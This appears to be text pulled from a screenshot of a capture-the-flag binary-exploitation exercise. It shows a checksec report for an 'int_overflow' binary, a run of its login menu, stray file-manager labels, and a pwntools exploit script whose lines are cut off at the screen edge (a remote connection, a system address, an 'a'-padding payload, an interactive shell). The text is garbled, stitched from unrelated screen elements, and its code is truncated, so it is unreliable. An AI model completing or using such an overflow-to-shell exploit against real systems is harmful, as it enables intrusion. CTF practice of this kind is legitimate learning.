 hacker@ubuntu:~/Desktop/pwnt$ checksec int_overflow
[*] '/home/hacker/Desktop/pwnt/int_overflow'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
hacker@ubuntu:~/Desktop/pwnt$ ./int_overflow
---------------------
~~ Welcome to CTF! ~~
1.Login
2.Exit
---------------------
Your choice:1
Please input your username:
aa
Hello aa
Please input your passwd:
asdas
Success
Documents
Downloads
Music
Pictures
x-nautilus-des...
其他位置
1.c
guess_num
test
File Edit Selection Find
1.c
1 from pwn
2 #context(arc
3 r = remote("
4
5 sys=0x0804868
6 payload='a'*
7
8
9 r.sendlineaf
10 r.sendlineaf
11 r.sendlineaf
12
13
14
15 r.interactive
16
17